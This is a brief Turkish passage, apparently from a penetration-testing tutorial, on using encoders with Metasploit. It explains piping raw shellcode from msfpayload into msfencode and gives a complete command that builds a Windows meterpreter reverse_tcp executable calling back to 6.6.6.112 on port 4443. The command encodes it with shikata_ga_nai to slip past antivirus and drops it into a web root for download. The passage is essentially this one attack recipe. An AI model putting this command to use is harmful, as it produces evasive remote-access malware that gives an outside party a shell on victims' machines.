 Encoder Kullanımı
Shellcode’u msfpayload ile raw formatında msfencode a
aktarıp içeriği encode edebilirsiniz.
# msfpayload windows/meterpreter/reverse_tcp
LHOST=6.6.6.112 LPORT=4443 R | msfencode –e
x86/shikata_ga_nai -t exe –o /var/www/payload.exe